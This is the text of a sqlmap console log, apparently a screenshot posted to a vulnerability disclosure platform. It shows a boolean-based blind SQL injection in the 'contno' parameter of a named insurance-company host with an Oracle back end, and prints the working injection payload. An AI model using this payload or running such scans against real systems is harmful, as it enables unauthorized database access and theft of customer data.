 C:\WINDOWS\system32\cmd.exe
[17:11:14] [WARNING] provided value for parameter 'customerNo' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[17:11:14] [INFO] resuming back-end DBMS 'oracle'
[17:11:14] [INFO] testing connection to the target URL
[17:11:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: contno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: customerNo=&contno=1130101000045448' AND 3709=3709 AND 'LimT'='LimT
&openId=oCrFruEGq1f4zAu72MA4le2v_X0M
---
[17:11:14] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[17:11:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wx.aeonlife.com.cn'
www.wooyun.org